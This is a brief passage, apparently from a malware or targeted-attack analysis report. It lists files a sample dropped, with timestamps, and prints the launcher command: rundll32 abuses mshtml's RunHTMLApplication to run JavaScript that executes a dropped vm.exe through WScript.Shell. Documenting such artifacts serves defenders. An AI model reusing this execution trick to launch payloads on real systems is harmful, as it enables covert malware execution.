 E61DA404E6D.jpg 2016/09/28 15:49
ExceptionHandler.dll 2016/10/10 15:15
vm.exe 2014/03/12 13:20
win.dat 2016/10/10 10:36
dat
清单1.jpg 2016/10/03 17:59
C:¥WINDOWS¥system32¥rundll32.exe javascript:"¥..¥mshtml,RunHTMLApplication ";
var wsh=new ActiveXObject("WScript.Shell");
command=‘dat¥¥vm.exe /ki’;
if(wsh) wsh.Run(command);
window.close();